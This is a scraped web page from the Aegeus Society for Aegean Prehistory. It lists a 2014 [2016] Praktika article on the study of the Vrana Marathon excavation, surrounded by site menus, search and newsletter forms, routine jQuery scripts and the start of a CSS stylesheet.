		<li id="menu-item-17196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17196"><a href="https://www.aegeussociety.org/plirofories/">ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
		<li id="menu-item-17194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.aegeussociety.org/odigies-pros-syngrafis/">ΟΔΗΓΙΕΣ ΠΡΟΣ ΣΥΓΓΡΑΦΕΙΣ</a></li>
		<li id="menu-item-17195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17195"><a href="https://www.aegeussociety.org/ori-chrisis-2/">ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
		<li id="menu-item-17193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17193"><a href="https://www.aegeussociety.org/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
	</ul>
</li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-review_category menu-item-has-children menu-item-46"><a href="https://www.aegeussociety.org/review_category/egeakes-vivliokrisies/">ΑΙΓΑΙΑΚΕΣ ΒΙΒΛΙΟΚΡΙΣΙΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17222"><a href="https://www.aegeussociety.org/plirofories-2/">ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-publication_category menu-item-40"><a href="https://www.aegeussociety.org/publication_category/dimosiefsis/">ΔΗΜΟΣΙΕΥΣΕΙΣ</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-excavation_category menu-item-43"><a href="https://www.aegeussociety.org/excavation_category/anaskafes-erevna/">ΑΝΑΣΚΑΦΕΣ &amp; ΕΡΕΥΝΑ</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-wandering_category menu-item-44"><a href="https://www.aegeussociety.org/wandering_category/periplanisis/">ΠΕΡΙΠΛΑΝΗΣΕΙΣ</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.aegeussociety.org/enimerotiko-deltio/">ΕΝΗΜΕΡΩΤΙΚΟ ΔΕΛΤΙΟ</a></li>
</ul>
</li>
<li id="menu-item-38" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">ΑΙΓΑΙΑΚΗ ΠΡΟΪΣΤΟΡΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.aegeussociety.org/dialexis-synedria/">ΔΙΑΛΕΞΕΙΣ / ΣΥΝΕΔΡΙΑ</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-news_category menu-item-42"><a href="https://www.aegeussociety.org/news_category/idisis/">ΕΙΔΗΣΕΙΣ</a></li>
	<li id="menu-item-48" class="new_book menu-item menu-item-type-taxonomy menu-item-object-book_category menu-item-48"><a href="https://www.aegeussociety.org/book_category/vivlia/">ΒΙΒΛΙΑ</a></li>
	<li id="menu-item-49" class="new_article menu-item menu-item-type-taxonomy menu-item-object-article_category menu-item-49"><a href="https://www.aegeussociety.org/article_category/arthra/">ΑΡΘΡΑ</a></li>
	<li id="menu-item-50" class="new_book_reviews menu-item menu-item-type-taxonomy menu-item-object-new_book_review_category menu-item-50"><a href="https://www.aegeussociety.org/new_book_review_category/vivliokrisies/">ΒΙΒΛΙΟΚΡΙΣΙΕΣ</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-paper_category menu-item-52"><a href="https://www.aegeussociety.org/paper_category/call-for-papers/">CALL FOR PAPERS</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-scholarship_category menu-item-57"><a href="https://www.aegeussociety.org/scholarship_category/ypotrofies-ergasia/">ΥΠΟΤΡΟΦΙΕΣ &amp; ΕΡΓΑΣΙΑ</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-website_category menu-item-56"><a href="https://www.aegeussociety.org/website_category/chrisimi-syndesmi/">ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ</a></li>
</ul>
</li>
<li id="menu-item-39" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">ΑΙΓΑΙΑΚΗ ΒΙΒΛΙΟΘΗΚΗ</a>
<ul class="sub-menu">
	<li id="menu-item-25786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25786"><a href="https://www.aegeussociety.org/katalogos-vivliothikis-2/">ΚΑΤΑΛΟΓΟΣ ΒΙΒΛΙΟΘΗΚΗΣ</a></li>
	<li id="menu-item-25791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25791"><a href="https://www.aegeussociety.org/psifiopoiiseis/">ΨΗΦΙΟΠΟΙΗΣΕΙΣ</a></li>
	<li id="menu-item-21019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21019"><a href="https://www.aegeussociety.org/psifiaki-vivliothiki/">ΨΗΦΙΑΚΗ ΒΙΒΛΙΟΘΗΚΗ</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-magazines_category menu-item-121"><a href="https://www.aegeussociety.org/magazines_category/periodika/">ΠΕΡΙΟΔΙΚΑ</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-thesis_category menu-item-has-children menu-item-122"><a href="https://www.aegeussociety.org/thesis_category/diatrives/">ΔΙΑΤΡΙΒΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.aegeussociety.org/apostoli-perilipsis-diatrivis/">ΑΠΟΣΤΟΛΗ ΠΕΡΙΛΗΨΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-17253" class="menu_photo_gallery menu-item menu-item-type-taxonomy menu-item-object-book_publications menu-item-17253"><a href="https://www.aegeussociety.org/book_publications/fotothiki/">ΦΩΤΟΘΗΚΗ</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-donations_category menu-item-120"><a href="https://www.aegeussociety.org/donations_category/dorees-dimosiefseon/">ΔΩΡΕΕΣ ΔΗΜΟΣΙΕΥΣΕΩΝ</a></li>
</ul>
</li>
</ul></div>    </nav>

    <script>
                    $('li.menu-item-object-article_category').addClass('current-menu-item');
            $('li.article_category').addClass('current-menu-item');
            </script>

    <aside class="newsletter-subscription">
        <h3 class="center">ΕΓΓΡΑΦΕΙΤΕ ΣΤΑ ΝΕΑ ΤΟΥ ΑΙΓΕΑ</h3>
        <div class="bg_img newsletter" style="text-align: center"><img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-home-newsletter-02.jpg" alt="SUBSCRIBE TO AEGEAN PREHISTORIC NEWS"></div>
        <!--<p>για να λαμβάνετε με email τα νέα του <em>Αιγέα</em></p>-->

                    <form id="mailinglist_form" method="post" action="https://aegeussociety.us10.list-manage.com/subscribe/post?u=3008b8585db4b67169e16396e&amp;id=a5ab675f43" onsubmit="return validateForm()">
                <div class='hiddenFields'>
                    <input type="hidden" name="b_3008b8585db4b67169e16396e_a5ab675f43" tabindex="-1" value="" >
                </div>
                <input class="text multiple_callback" type="text" name="EMAIL" placeholder="Συμπληρώστε το e-mail σας" size="25" required="">
                <input type="submit" title="ΕΓΓΡΑΦΗ" value="ΕΓΓΡΑΦΗ" class="submit">
            </form>
        
        <div id="error_messages" class="error_messages"></div>
    </aside>
    <a href="https://www.aegeussociety.org/ypostirixte-mas/" class="block-link">
        <aside class="support-aegeus center">
            <h3>Υποστηρίξτε μας!</h3>
            <p>Βοηθήστε τον <em>Αιγέα</em> να πραγματοποιήσει το έργο του. Γίνετε μέλος ή 
δωρίστε κάποιο μικρό χρηματικό ποσό!</p>
            <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/logo-transparent-white.fw.png" width="100" alt="Aegeus logo">
        </aside>
    </a>
    <a href="https://www.facebook.com/groups/169295884914/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-facebook"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Ακολούθησέ μας στο <span> facebook</span></em></h3>
        </aside>
    </a>
    <a href="https://www.instagram.com/aegeussociety/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-instagram"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Ακολούθησέ μας στο <span>instagram</span></em></h3>
        </aside>
    </a>
</div>    <div id="search" class="none">
    <div class="search_btn close"></div>
    <form method="get" action="https://www.aegeussociety.org/apotelesmata-anazitisis/">
        <fieldset>
            <div class="fieldcol l2">
                <ul class="fields">
                    <li>
                        <label for="author">Λέξη σε όλα τα πεδία</label>
                        <input type="text" id="search_all" name="search_all" value="" size="33" class="uniform" />
                    </li>
                    <li class="author">
                        <label for="author">Συγγραφέας / Επιμελητής</label>
                        <input type="text" id="author" name="search_author" value="" size="33" title="Εισάγετε τον συγγραφέα / επιμελητή" class="uniform" />
                    </li>
                    <li>
                        <label for="title">Τίτλος</label>
                        <input type="text" id="title" name="search_title" size="33" value="" title="Eισάγετε τον τίτλο ή μέρος του τίτλου" class="uniform" />
                    </li>
                    <li>
                        <label for="journal">Περιοδικό</label>
                        <input type="text" id="journal" name="search_journal" value="" size="33" title="Eισάγετε τον τίτλο του περιοδικού" class="uniform" />
                    </li>
                    <li>
                        <label for="tags">Έτος δημοσίευσης</label>
                        <select size="1" id="publication_year" name="search_publication_year">
                            <option value="0">Όλα τα έτη</option>
                                                            <option value="2025" >2025</option>
                                                            <option value="2024" >2024</option>
                                                            <option value="2023" >2023</option>
                                                            <option value="2022" >2022</option>
                                                            <option value="2021" >2021</option>
                                                            <option value="2020" >2020</option>
                                                            <option value="2019" >2019</option>
                                                            <option value="2018" >2018</option>
                                                            <option value="2017" >2017</option>
                                                            <option value="2016" >2016</option>
                                                            <option value="2015" >2015</option>
                                                            <option value="2014" >2014</option>
                                                            <option value="2013" >2013</option>
                                                            <option value="2012" >2012</option>
                                                            <option value="2011" >2011</option>
                                                            <option value="2010" >2010</option>
                                                            <option value="2009" >2009</option>
                                                            <option value="2008" >2008</option>
                                                            <option value="2007" >2007</option>
                                                            <option value="2006" >2006</option>
                                                            <option value="2005" >2005</option>
                                                            <option value="2004" >2004</option>
                                                            <option value="2003" >2003</option>
                                                            <option value="2002" >2002</option>
                                                            <option value="2001" >2001</option>
                                                            <option value="2000" >2000</option>
                                                            <option value="1999" >1999</option>
                                                            <option value="1998" >1998</option>
                                                            <option value="1997" >1997</option>
                                                            <option value="1996" >1996</option>
                                                            <option value="1995" >1995</option>
                                                            <option value="1994" >1994</option>
                                                            <option value="1993" >1993</option>
                                                            <option value="1992" >1992</option>
                                                            <option value="1991" >1991</option>
                                                            <option value="1990" >1990</option>
                                                            <option value="1989" >1989</option>
                                                            <option value="1988" >1988</option>
                                                            <option value="1987" >1987</option>
                                                            <option value="1986" >1986</option>
                                                            <option value="1985" >1985</option>
                                                            <option value="1984" >1984</option>
                                                            <option value="1983" >1983</option>
                                                            <option value="1982" >1982</option>
                                                            <option value="1981" >1981</option>
                                                            <option value="1980" >1980</option>
                                                            <option value="1979" >1979</option>
                                                            <option value="1978" >1978</option>
                                                            <option value="1977" >1977</option>
                                                            <option value="1976" >1976</option>
                                                            <option value="1975" >1975</option>
                                                            <option value="1974" >1974</option>
                                                            <option value="1973" >1973</option>
                                                            <option value="1972" >1972</option>
                                                            <option value="1971" >1971</option>
                                                            <option value="1970" >1970</option>
                                                            <option value="1969" >1969</option>
                                                            <option value="1968" >1968</option>
                                                            <option value="1967" >1967</option>
                                                            <option value="1966" >1966</option>
                                                            <option value="1965" >1965</option>
                                                            <option value="1964" >1964</option>
                                                            <option value="1963" >1963</option>
                                                            <option value="1962" >1962</option>
                                                            <option value="1961" >1961</option>
                                                            <option value="1960" >1960</option>
                                                            <option value="1959" >1959</option>
                                                            <option value="1958" >1958</option>
                                                            <option value="1957" >1957</option>
                                                            <option value="1956" >1956</option>
                                                            <option value="1955" >1955</option>
                                                            <option value="1954" >1954</option>
                                                            <option value="1953" >1953</option>
                                                            <option value="1952" >1952</option>
                                                            <option value="1951" >1951</option>
                                                            <option value="1950" >1950</option>
                                                            <option value="1949" >1949</option>
                                                            <option value="1948" >1948</option>
                                                            <option value="1947" >1947</option>
                                                            <option value="1946" >1946</option>
                                                            <option value="1945" >1945</option>
                                                            <option value="1944" >1944</option>
                                                            <option value="1943" >1943</option>
                                                            <option value="1942" >1942</option>
                                                            <option value="1941" >1941</option>
                                                            <option value="1940" >1940</option>
                                                            <option value="1939" >1939</option>
                                                            <option value="1938" >1938</option>
                                                            <option value="1937" >1937</option>
                                                            <option value="1936" >1936</option>
                                                            <option value="1935" >1935</option>
                                                            <option value="1934" >1934</option>
                                                            <option value="1933" >1933</option>
                                                            <option value="1932" >1932</option>
                                                            <option value="1931" >1931</option>
                                                            <option value="1930" >1930</option>
                                                            <option value="1929" >1929</option>
                                                            <option value="1928" >1928</option>
                                                            <option value="1927" >1927</option>
                                                            <option value="1926" >1926</option>
                                                            <option value="1925" >1925</option>
                                                            <option value="1924" >1924</option>
                                                            <option value="1923" >1923</option>
                                                            <option value="1922" >1922</option>
                                                            <option value="1921" >1921</option>
                                                            <option value="1920" >1920</option>
                                                            <option value="1919" >1919</option>
                                                            <option value="1918" >1918</option>
                                                            <option value="1917" >1917</option>
                                                            <option value="1916" >1916</option>
                                                            <option value="1915" >1915</option>
                                                            <option value="1914" >1914</option>
                                                            <option value="1913" >1913</option>
                                                            <option value="1912" >1912</option>
                                                            <option value="1911" >1911</option>
                                                            <option value="1910" >1910</option>
                                                            <option value="1909" >1909</option>
                                                            <option value="1908" >1908</option>
                                                            <option value="1907" >1907</option>
                                                            <option value="1906" >1906</option>
                                                            <option value="1905" >1905</option>
                                                            <option value="1904" >1904</option>
                                                            <option value="1903" >1903</option>
                                                            <option value="1902" >1902</option>
                                                            <option value="1901" >1901</option>
                                                            <option value="1900" >1900</option>
                                                            <option value="1899" >1899</option>
                                                            <option value="1898" >1898</option>
                                                            <option value="1897" >1897</option>
                                                            <option value="1896" >1896</option>
                                                            <option value="1895" >1895</option>
                                                            <option value="1894" >1894</option>
                                                            <option value="1893" >1893</option>
                                                            <option value="1892" >1892</option>
                                                            <option value="1891" >1891</option>
                                                            <option value="1890" >1890</option>
                                                            <option value="1889" >1889</option>
                                                            <option value="1888" >1888</option>
                                                            <option value="1887" >1887</option>
                                                            <option value="1886" >1886</option>
                                                            <option value="1885" >1885</option>
                                                            <option value="1884" >1884</option>
                                                            <option value="1883" >1883</option>
                                                            <option value="1882" >1882</option>
                                                            <option value="1881" >1881</option>
                                                            <option value="1880" >1880</option>
                                                            <option value="1879" >1879</option>
                                                            <option value="1878" >1878</option>
                                                            <option value="1877" >1877</option>
                                                            <option value="1876" >1876</option>
                                                            <option value="1875" >1875</option>
                                                            <option value="1874" >1874</option>
                                                            <option value="1873" >1873</option>
                                                            <option value="1872" >1872</option>
                                                            <option value="1871" >1871</option>
                                                            <option value="1870" >1870</option>
                                                            <option value="1869" >1869</option>
                                                            <option value="1868" >1868</option>
                                                            <option value="1867" >1867</option>
                                                            <option value="1866" >1866</option>
                                                            <option value="1865" >1865</option>
                                                            <option value="1864" >1864</option>
                                                            <option value="1863" >1863</option>
                                                            <option value="1862" >1862</option>
                                                            <option value="1861" >1861</option>
                                                            <option value="1860" >1860</option>
                                                            <option value="1859" >1859</option>
                                                            <option value="1858" >1858</option>
                                                            <option value="1857" >1857</option>
                                                            <option value="1856" >1856</option>
                                                            <option value="1855" >1855</option>
                                                            <option value="1854" >1854</option>
                                                            <option value="1853" >1853</option>
                                                            <option value="1852" >1852</option>
                                                            <option value="1851" >1851</option>
                                                            <option value="1850" >1850</option>
                                                            <option value="1849" >1849</option>
                                                            <option value="1848" >1848</option>
                                                            <option value="1847" >1847</option>
                                                            <option value="1846" >1846</option>
                                                            <option value="1845" >1845</option>
                                                            <option value="1844" >1844</option>
                                                            <option value="1843" >1843</option>
                                                            <option value="1842" >1842</option>
                                                            <option value="1841" >1841</option>
                                                            <option value="1840" >1840</option>
                                                            <option value="1839" >1839</option>
                                                            <option value="1838" >1838</option>
                                                            <option value="1837" >1837</option>
                                                            <option value="1836" >1836</option>
                                                            <option value="1835" >1835</option>
                                                            <option value="1834" >1834</option>
                                                            <option value="1833" >1833</option>
                                                            <option value="1832" >1832</option>
                                                            <option value="1831" >1831</option>
                                                            <option value="1830" >1830</option>
                                                            <option value="1829" >1829</option>
                                                            <option value="1828" >1828</option>
                                                            <option value="1827" >1827</option>
                                                            <option value="1826" >1826</option>
                                                            <option value="1825" >1825</option>
                                                            <option value="1824" >1824</option>
                                                            <option value="1823" >1823</option>
                                                            <option value="1822" >1822</option>
                                                            <option value="1821" >1821</option>
                                                            <option value="1820" >1820</option>
                                                            <option value="1819" >1819</option>
                                                            <option value="1818" >1818</option>
                                                            <option value="1817" >1817</option>
                                                            <option value="1816" >1816</option>
                                                            <option value="1815" >1815</option>
                                                            <option value="1814" >1814</option>
                                                            <option value="1813" >1813</option>
                                                            <option value="1812" >1812</option>
                                                            <option value="1811" >1811</option>
                                                            <option value="1810" >1810</option>
                                                            <option value="1809" >1809</option>
                                                            <option value="1808" >1808</option>
                                                            <option value="1807" >1807</option>
                                                            <option value="1806" >1806</option>
                                                            <option value="1805" >1805</option>
                                                            <option value="1804" >1804</option>
                                                            <option value="1803" >1803</option>
                                                            <option value="1802" >1802</option>
                                                            <option value="1801" >1801</option>
                                                            <option value="1800" >1800</option>
                                                            <option value="1799" >1799</option>
                                                            <option value="1798" >1798</option>
                                                            <option value="1797" >1797</option>
                                                            <option value="1796" >1796</option>
                                                            <option value="1795" >1795</option>
                                                            <option value="1794" >1794</option>
                                                            <option value="1793" >1793</option>
                                                            <option value="1792" >1792</option>
                                                            <option value="1791" >1791</option>
                                                            <option value="1790" >1790</option>
                                                            <option value="1789" >1789</option>
                                                            <option value="1788" >1788</option>
                                                            <option value="1787" >1787</option>
                                                            <option value="1786" >1786</option>
                                                            <option value="1785" >1785</option>
                                                            <option value="1784" >1784</option>
                                                            <option value="1783" >1783</option>
                                                            <option value="1782" >1782</option>
                                                            <option value="1781" >1781</option>
                                                            <option value="1780" >1780</option>
                                                            <option value="1779" >1779</option>
                                                            <option value="1778" >1778</option>
                                                            <option value="1777" >1777</option>
                                                            <option value="1776" >1776</option>
                                                            <option value="1775" >1775</option>
                                                            <option value="1774" >1774</option>
                                                            <option value="1773" >1773</option>
                                                            <option value="1772" >1772</option>
                                                            <option value="1771" >1771</option>
                                                            <option value="1770" >1770</option>
                                                            <option value="1769" >1769</option>
                                                            <option value="1768" >1768</option>
                                                            <option value="1767" >1767</option>
                                                            <option value="1766" >1766</option>
                                                            <option value="1765" >1765</option>
                                                            <option value="1764" >1764</option>
                                                            <option value="1763" >1763</option>
                                                            <option value="1762" >1762</option>
                                                            <option value="1761" >1761</option>
                                                            <option value="1760" >1760</option>
                                                            <option value="1759" >1759</option>
                                                            <option value="1758" >1758</option>
                                                            <option value="1757" >1757</option>
                                                            <option value="1756" >1756</option>
                                                            <option value="1755" >1755</option>
                                                            <option value="1754" >1754</option>
                                                            <option value="1753" >1753</option>
                                                            <option value="1752" >1752</option>
                                                            <option value="1751" >1751</option>
                                                            <option value="1750" >1750</option>
                                                    </select>
                    </li>
                </ul>
            </div>
            <div class="optioncol">
                <h2 class="section-heading">Ενότητα</h2>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_book" value="1" onchange="check_channel()" class="uniform single" ><span>Βιβλία</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_article" value="1" onchange="check_channel()" class="uniform single" ><span>Άρθρα</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_book_reviews" value="1" onchange="check_channel()" class="uniform single" ><span>Βιβλιοκρισίες</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_all" value="1"  class="uniform channel_alld" checked="" /><span>Σε όλο τον ιστότοπο</span>
                </p>
            </div>
        </fieldset>
        <p class="submit">
            <input type="submit" alt="submit" value="ΑΝΑΖΗΤΗΣΗ" />
        </p>
    </form>
</div>
<script type="text/javascript">
    
    function check_channel(){
        var check_all = false;
        $.each($(".optioncol .single"),  function(s) {
            console.log($(this));
            if($(this).is(':checked')){
                check_all = true ;
            }
           
        });

        if(!check_all){
                $('.channel_alld').prop( "checked", true );
                $('.channel_alld').parent().addClass('checked');
        } else {

                $('.channel_alld').prop( "checked", false );
                $('.channel_alld').parent().removeClass('checked');
        }
    }
</script>    <div id="main">
        <section class="listing editor">
            <h1 class="post-section">ΑΡΘΡΑ | 2014</h1>
            <article>
                
                <header class="lecture-date">8 Δεκεμβρίου 2016</header>
                <h1 class="h1 post-title">Μελέτη ανασκαφής Βρανά Μαραθώνος</h1>
                <h2 class="subhead">
                    
                                            <span>Μαρία Παντελίδου-Γκόφα, Gilles Touchais, Άννα Φίλιππα-Touchais & Νίκος Παπαδημητρίου</span>
                    
                                            <span><em>Πρακτικά της εν Αθήναις Αρχαιολογικής Εταιρείας</em> 2014 [2016]: 29-69</span>
                    
                    
                                        
                                                        </h2>
                                
                
                <footer class="post-date">
                                        </footer>
            </article>
                    </section>
    </div>
    <aside id="main-sidebar" class="article-sidebar" publication_year new_article> 
    <hr>
    <article id="advanced-search" class="banner search search_btn">ΑΝΑΖΗΤΗΣΗ<i class="arrow-down"></i></article>
            <article>
            <h3 class="double-border"><span>ΠΡΟΣΦΑΤΟΙ ΤΙΤΛΟΙ</span></h3>
            <ul class="list">
                                   <li>
                        <a href="https://www.aegeussociety.org/new_article/mycenien-pa-we-a-pe-ne-we-ta-pharweha-phernewwenta-des-textiles-avec-des-pieces-rapportees/">
                            Mycénien pa-we-a pe-ne-we-ta /pharweha phernewwenta/ : des textiles avec des pièces rapportées                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_article/drinking-with-animals-investigating-zoomorphic-decorations-on-second-millennium-bce-western-anatolian-pottery/">
                            Drinking with animals: investigating zoomorphic decorations on second-millennium BCE western Anatolian pottery                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_article/some-thoughts-on-the-genesis-of-linear-b/">
                            Some thoughts on the genesis of Linear B                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_article/the-greek-term-ktoina-between-the-second-and-the-first-millennium-bc/">
                            The Greek term κτοίνα between the second and the first millennium BC                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_article/the-ceramic-deposits-at-anemospilia-archanes-a-central-cretan-perspective/">
                            The ceramic deposits at Anemospilia (Archanes): a central Cretan perspective                        </a>
                    </li>
                            </ul>
        </article>
                <article>
            <h3 class="lines-bg"><span>ΑΡΧΕΙΟ</span></h3>
            <ul class="archive archive-navigation none">
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2024/?post_type=new_article"><span>2024 [5]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2023/?post_type=new_article"><span>2023 [5]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2020/?post_type=new_article"><span>2020 [5]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2019/?post_type=new_article"><span>2019 [24]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2018i/?post_type=new_article"><span>2018 [54]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2017i/?post_type=new_article"><span>2017 [138]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2016i/?post_type=new_article"><span>2016 [153]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2015i/?post_type=new_article"><span>2015 [96]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2014i/?post_type=new_article"><span>2014 [174]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2013i/?post_type=new_article"><span>2013 [234]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2012i/?post_type=new_article"><span>2012 [157]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2011i/?post_type=new_article"><span>2011 [175]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2010i/?post_type=new_article"><span>2010 [188]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2009i/?post_type=new_article"><span>2009 [170]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2008i/?post_type=new_article"><span>2008 [12]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2007i/?post_type=new_article"><span>2007 [2]</span></a>
                    </li>
                            </ul>
        </article>
            <article class="share-single center">
        <i class="fa fa-share"></i>
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dd622240a25c24b"></script>
        <div class="addthis_sharing_toolbox"></div>
        <p><span>κοινοποιήστε αυτή τη σελίδα</span></p>
    </article>
</aside></div>
    <footer class="page-footer bottom_section">
        <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-footer.jpg" alt="Footer image for Aegeus Society for Aegean Prehistory" class="placeholder">
					<span class="copy">&copy; <em>Αιγεύς</em> &mdash; Εταιρεία Αιγαιακής Προϊστορίας 2017</span>
		        <div class="page-footer-menu-wrapper">
            <ul id="nav-sub" class="page-footer-menu">
                <li class=" last" id="nav-sub-credits"><a href="https://www.aegeussociety.org/syntelestes/"><span>Συντελεστές</span></a></li>
                            </ul><a href="http://www.tool.gr" class="minimatik" title="www.tool.gr" target="_blank">Created by <span>TOOL</span></a>
        </div>
    </footer>
</div>
<script>
    $(document).ready(function () {
        var elWrapperValid = $('.img-wrapper').filter(function () {
            return $(this).find('.fancybox-default, .fancybox-book').length !== 0;
        });
        var el = $('.fancybox-default, .fancybox-book');
        for (var i = 0; i < el.length; i++) {
            var elImg = el[i].getElementsByTagName('img')[0];
            var newSrc = elImg.getAttribute('src');
            el[i].setAttribute('href', newSrc);
            elImg.removeAttribute('style');
            el[i].setAttribute('data-fancybox-group', 'gallery');
            var elCaptionText = elWrapperValid[i].querySelectorAll('p.caption')[0].textContent;
            el[i].setAttribute('title', elCaptionText);
        }
        var elOld = $('.large_image');
        for (var i = 0; i < elOld.length; i++) {
            elOld[i].setAttribute('data-fancybox-group', 'gallery');
        }
        //forms : style search form text inputs if value not empty
        var inputCheck = $('#search input[type=text]');

        for (var i = 0; i < inputCheck.length; i++) {

            var inputVal = inputCheck[i].getAttribute('value');
            if (inputVal != '') {
                inputCheck[i].className = "focus";
            }
        }
    });

      function validateForm(id){
        procced = true;

        if(id != ''){
            console.log('with_id');
            $(':input[required]:visible','#'+id).each(function( index ) {
                console.log( $( this ).val());
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        } else {
            console.log('with_not_id');
            $(':input[required]:visible').each(function( index ) {
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        }
        console.log(procced);
        return procced ;
    }
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aegeussociety.org/wp-content/themes/clean/css/screen.css
body_size: 20597
content:
@font-face {
    font-family: adobe-text-pro;
    src: url(https://use.typekit.net/af/0bc56d/000000000000000000012d6b/23/l?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=n7&v=3) format("woff2"),url(https://use.typekit.net/af/0bc56d/000000000000000000012d6b/23/d?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=n7&v=3) format("woff"),url(https://use.typekit.net/af/0bc56d/000000000000000000012d6b/23/a?primer=bc98744c6cc21cd3161b45115d37ad6aae44065452ab59ac1a5bb89c99b1bf93&fvd=n7&v=3) format("opentype");
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: adobe-text-pro;
